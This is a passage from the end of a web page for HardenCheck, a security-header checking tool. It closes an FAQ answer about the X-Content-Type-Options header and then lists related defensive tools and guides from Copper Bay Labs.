        <p>Yes. HardenCheck reads your response headers and checks whether <code class="inline">X-Content-Type-Options</code> is present and whether its value is <code class="inline">nosniff</code>. It appears as the MIME card in the grading report. You can paste raw headers from <code class="inline">curl -I yoursite.com</code> directly into the paste-mode box and see the grade update in real time as you edit the header values &mdash; useful for confirming the change before deploying it.</p>
      </details>
    </div>

    <h2 style="margin-top:48px">Also in the Copper Bay Labs ship-safety suite</h2>
    <p>Once your headers are hardened, these tools and guides cover the rest of your security posture:</p>
    <div class="suite">
      <a href="add-content-security-policy-header.html">
        <span class="s-tag">Fix guide</span>
        <span class="s-name">Add a CSP header</span>
        <p>Write a Content-Security-Policy that blocks XSS without breaking your site &mdash; with report-only mode, nonces, hashes, and platform snippets.</p>
      </a>
      <a href="enable-hsts-header.html">
        <span class="s-tag">Fix guide</span>
        <span class="s-name">Enable HSTS</span>
        <p>Force HTTPS at the browser level so attackers can&rsquo;t SSL-strip your connections. Covers max-age, includeSubDomains, and preload warnings.</p>
      </a>
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Secret scanning</span>
        <span class="s-name">LeakCheck</span>
        <p>Paste code or a config file and see exposed API keys and secrets flagged before they reach the repo.</p>
      </a>
      <a href="https://labs.copperbaytech.com/exposurecheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Post-deploy</span>
        <span class="s-name">ExposureCheck</span>
        <p>Scan your live URL for exposed <code class="inline">.env</code> files, <code class="inline">.git</code> directories, source maps, and bundled secrets.</p>
      </a>
      <a href="https://labs.copperbaytech.com/depcheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Dependency risk</span>
        <span class="s-name">DepCheck</span>
        <p>Paste your <code class="inline">package.json</code> and see vulnerable, abandoned, typosquatted, and risky-license packages flagged by severity.</p>
      </a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">ADA &amp; privacy</span>
        <span class="s-name">ShipSafe</span>
        <p>Check your site for WCAG accessibility failures and privacy-risk patterns before they become liabilities.</p>
      </a>
    </div>
  </div>
</article>
</main>

<footer class="footer" role="contentinfo">
  <div class="wrap foot">
    <div>
      <a class="brand small" href="../" aria-label="HardenCheck &mdash; homepage">
        <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
          <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#cbd2da"/>
          <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
          <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
          <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
          <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="wordmark">HardenCheck</span>
      </a>
      <p class="fine">A header &amp; cookie hardening check &mdash; not a full security audit or guarantee.</p>
    </div>
    <nav class="foot-nav" aria-label="Footer navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html">strict-dynamic guide</a>
      <a href="csp-react-spa-app.html">React / SPA guide</a>
      <a href="referrer-policy-header.html">Referrer-Policy guide</a>
      <a href="permissions-policy-header.html">Permissions-Policy guide</a>
      <a href="fix-cors-misconfiguration.html">CORS guide</a>
      <a href="subresource-integrity-sri.html">SRI guide</a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">ShipSafe</a>
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">LeakCheck</a>
      <a href="https://labs.copperbaytech.com/exposurecheck/" target="_blank" rel="noopener noreferrer">ExposureCheck</a>
      <a href="https://labs.copperbaytech.com/depcheck/" target="_blank" rel="noopener noreferrer">DepCheck</a>
      <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Secure my project &rarr;</a>
    </nav>
  </div>
  <div class="wrap">
    <p class="madeby">A <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Copper Bay Labs</a> product.
    <span class="disclaimer">This is a free hardening tool, not professional security advice.</span></p>
  </div>
</footer>

</body>
</html>
</file>




